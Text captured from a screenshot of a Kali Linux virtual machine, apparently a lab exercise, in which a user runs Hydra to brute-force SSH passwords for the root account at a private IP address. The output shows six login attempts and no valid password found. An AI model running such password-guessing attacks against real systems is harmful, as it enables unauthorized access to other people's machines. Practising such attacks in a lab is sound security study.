 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
kali-linux-202
Home
kali-linux-2024.3-vmware-...
1 2 3 4
18:59
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P password.txt ssh://172.27.132.68
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do no
t use in military or secret service organizations, or for illegal pur
poses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-0
6-02 18:58:02
[WARNING] Many SSH configurations limit the number of parallel tasks,
 it is recommended to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/
p:6), ~1 try per task
[DATA] attacking ssh://172.27.132.68:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-0
6-02 18:58:06
┌──(kali㉿kali)-[~]
└─$